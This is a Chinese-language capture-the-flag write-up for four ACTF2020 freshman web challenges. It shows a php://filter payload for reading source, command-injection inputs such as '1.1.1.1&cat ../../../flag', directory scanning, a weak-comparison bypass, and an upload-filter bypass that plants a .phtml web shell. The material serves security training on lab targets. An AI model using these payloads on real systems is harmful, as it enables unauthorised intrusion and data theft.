[ACTF2020 新生赛]Include

点击tips,发现url是文件包含,而且被包含的文件是flag.php





1. 利用php伪协议读取flag.php的源代码

?file=php://filter/convert.base64-encode/resource=flag.php

将字符串进行base64解码

得到flag



[ACTF2020 新生赛]Exec





1. 简单的命令注入

1.1.1.1&ls看到有index.php

2.尝试读取上级目录

1.1.1.1&ls ../../../

读取flag

1.1.1.1&cat ../../../flag





[ACTF2020 新生赛]BackupFile

1. 根据提示利用工具扫描网站目录

2. 利用dirsearch工具扫描

python3 dirseacher.py -u http://22bb3276-c2f5-4e36-a1c8-34514bed88d6.node3.buuoj.cn/ -e php

扫描出

下载备份文件并打开

http://22bb3276-c2f5-4e36-a1c8-34514bed88d6.node3.buuoj.cn/index.php.bak

由于使用的是==,弱,不强制类型相等

那么直接使key=123

[ACTF2020 新生赛]Upload





1.随便上传一个后缀是php的文件





2. 开启bp,发现上面是前端检验

2.1 那么,我们需要将上传的php文件的后缀名改成jgp,之后利用bp改回来

发现改回来之后,仍然不对

\

可能是php被列入了黑名单,尝试其他文件名

2.2 phtml后缀名刚好可以

2.3 访问这个路径

2.4 利用蚂蚁尝试连接,连接成功

2.5 直接在终端打开flag文件